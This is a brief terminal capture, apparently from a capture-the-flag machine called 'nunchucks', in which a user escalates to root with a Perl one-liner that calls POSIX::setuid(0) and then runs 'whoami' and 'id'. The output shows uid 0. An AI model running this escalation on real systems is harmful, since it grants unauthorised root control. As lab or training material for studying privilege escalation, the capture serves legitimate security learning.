 david@nunchucks:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:~$
david@nunchucks:~$
david@nunchucks:~$
david@nunchucks:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:~$